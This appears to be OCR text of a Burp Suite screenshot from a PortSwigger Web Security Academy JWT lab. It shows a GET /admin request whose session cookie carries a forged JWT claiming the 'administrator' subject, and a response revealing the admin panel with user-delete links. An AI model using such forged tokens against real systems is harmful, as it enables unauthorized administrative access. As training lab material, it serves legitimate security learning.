 Pretty Raw Hex JSON Web Tokens \n
GET /admin HTTP/2
Host: 0afb0052047ca8148181b7ff0039001a.web-security-academy.net
Cookie: session=
eyJraWQiOiI4M2JlYmUzNi0xMzA1LTQxYTEtYWJkYy1lMzk4OTZlMDYxYzkiLCJhbGc
iOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNDU2MjgwMCwic
3ViIjoiYWRtaW5pc3RyYXRvciJ9.t5mn_Xl08YB6viRZjFUgWlUAK1NDvipXRWxAX-k
YLNs
Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Pretty Raw Hex Render
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>